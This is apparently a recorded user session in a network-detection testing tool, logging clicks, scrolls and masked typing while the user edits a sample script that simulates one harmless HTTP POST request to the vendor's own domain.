 type on "**********"  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Editor" at bounding box center (722, 154)  click on "title   "Created by admin@detecteam.com at 7/7/2025, 4:42:03 PM" author   "admin@detecteam.com" description   "" revision   1 status   "development" step   http   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection }" at bounding box center [879, 509]  click on "title   "Created by admin@detecteam.com at 7/7/2025, 4:42:03 PM" author   "admin@detecteam.com" description   "" revision   1 status   "development" step   http   {          $source . ip   =   "10.5.7.42"          $destination . domain   =   "www.detecteam.com"          $destination . ip   =   ip . gethostbyname ( $destination . domain )          $user-agent   =   "My nice user-agent"          $http . request . method   =   "POST"          $url . path   =   "/index.html"          $http . request . mime_type   =   "text/plain"          $http . request . body . content   =   """This is a sample text"""          $http . response . server   =   "Apache/1.2.3.4 (OS/2)"          run   HTTPConnection }" at bounding box center (879, 509)  type on "*"  paste on "*"  scroll, scrollTop: 2, scrollLeft: 0, axis: vertical click at bounding box center (1441, 516) 